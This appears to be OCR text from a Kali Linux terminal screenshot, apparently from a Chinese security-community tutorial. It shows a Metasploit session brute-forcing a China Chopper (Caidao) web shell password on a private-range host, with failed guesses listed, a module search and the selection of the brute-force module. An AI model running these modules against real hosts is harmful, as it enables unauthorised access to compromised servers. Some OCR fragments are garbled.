 应用程序 位置 终端 星期日 04:49 1 zh
root@kali: ~
中
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
一个复
件)
bianliang.py
[-] 172.24.44.20:80 - Failed: 'gongzhu'
[-] 172.24.44.20:80 - Failed: 'Angry boy'
[-] 172.24.44.20:80 - Failed: 'Angry boy*'
[-] 172.24.44.20:80 - Failed: '1=1'
[-] 172.24.44.20:80 - Failed: '1=2'
[-] 172.24.44.20:80 - Failed: 'and 1=1'
[-] 172.24.44.20:80 - Failed: 'and 1=2'
[-] 172.24.44.20:80 - Failed: 'fuck you'
[-] 172.24.44.20:80 - Failed: '1 1=2?'
[-] 172.24.44.20:80 - Failed: '1+1=2?'
[-] 172.24.44.20:80 - Failed: '1+1=2'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(caidao_bruteforce_login) >
msf auxiliary(caidao_bruteforce_login) > search caidao
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/http/caidao_bruteforce_login normal Chinese Caidao Backdoor Bruteforce
exploit/multi/http/caidao_php_backdoor_exec 2015-10-27 excellent China Chopper Caidao PHP Backdoor Code Execution
msf auxiliary(caidao_bruteforce_login) > use auxiliary/scanner/http/caidao_bruteforce_login
msf auxiliary(caidao_bruteforce_login) >
网络安全社区悦信安